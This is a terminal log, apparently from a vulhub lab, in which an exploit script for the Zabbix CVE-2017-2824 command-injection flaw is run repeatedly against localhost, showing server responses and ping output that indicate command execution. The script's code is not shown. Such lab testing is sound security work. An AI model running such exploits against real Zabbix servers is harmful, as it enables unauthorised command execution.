 λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
hostid: 10105
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS] HOST\\n\\nSend ICMP ECHO_REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce
IP or IPv6 name resolution\\n\\t-c CNT\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t-I IFACE/IP\\tUse interface or IP address as
source\\n\\t-W SEC\\t\\tSeconds to wait for the first response (default:10)\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:infinite)\\n\\t\\t\\t(can e
xit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\\tPattern to use for payload\\n"}'
D:\pro\vulhub\zabbix\CVE-2017-2824 (master -> origin)
λ